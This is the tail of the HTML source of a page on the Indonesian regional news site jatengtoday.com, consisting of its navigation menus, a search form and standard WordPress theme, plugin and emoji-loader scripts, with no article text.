	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
